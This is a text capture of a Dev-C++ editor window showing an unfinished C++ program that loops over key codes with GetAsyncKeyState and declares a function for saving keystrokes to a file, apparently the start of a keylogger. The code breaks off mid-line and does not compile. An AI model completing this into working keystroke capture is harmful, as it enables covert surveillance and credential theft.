 Dev-C++ 4.9.9.2 - [ Project1 ] - project.cpp
File Edit Search View Project Execute Debug Tools CVS Window Help
New Insert Toggle Goto
Project Classes Debug [*] main.cpp
Project1
1 #include <iostream>
2 #include <windows.h>
3 #include <winuser.h>
4
5 using namespace std;
6
7 int Save(int Key_Stroke, char *file);
8
9 int main(){
10 char i;
11 while(1){
12 for(i=8; i<=190;i++){
13 if(GetAsyncKeyState() ==){
14
15 }
16 }
17 }
18 system("pause");
19 return 0;
20 }
21
22
Compiler Resources Compile Log Debug Find Results
13: 42 Modified Insert 26 Lines in file